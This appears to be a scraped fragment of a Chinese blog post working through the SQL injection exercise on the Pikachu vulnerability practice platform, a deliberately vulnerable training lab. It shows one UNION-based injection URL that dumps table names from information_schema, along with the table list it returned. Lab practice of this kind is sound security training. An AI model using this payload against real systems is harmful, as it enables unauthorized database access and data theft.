 Load URL
http://192.168.101.16/pikachu/vul/sqli/sqli_x.php?name=fancy') union select group_concat(distinct table_name),2 from information_schema.columns where table_schema='pikachu'%23&submit=%E6%9F%A5%E8%AF%A2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > x
暴力破解
what's your username?
查询
Cross-Site Scripting
your uid:httpinfo,member,message,users,xssblind
your email is: 2
CSRF
https://blog.csdn.net/elephantxiang